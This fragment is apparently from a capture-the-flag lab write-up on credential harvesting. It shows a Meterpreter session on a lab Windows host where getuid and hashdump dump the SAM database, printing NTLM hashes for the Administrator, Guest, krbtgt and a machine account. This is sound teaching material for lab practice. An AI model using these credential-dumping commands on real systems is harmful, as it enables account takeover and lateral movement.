 Dumping the SAM database content
meterpreter > getuid
Server username: THM\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3b784d80d18385cea5ab3aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:443e64439a4b7fe780db47fc06a3342d:::